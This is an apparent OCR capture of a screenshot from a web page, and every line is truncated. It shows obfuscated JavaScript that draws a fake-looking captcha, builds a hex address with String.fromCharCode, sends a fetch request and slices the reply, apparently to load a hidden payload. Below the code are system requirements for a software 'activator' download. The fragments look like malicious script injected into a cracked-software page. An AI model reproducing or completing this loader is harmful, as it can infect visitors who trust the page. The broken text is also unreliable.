
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
64 GB for setup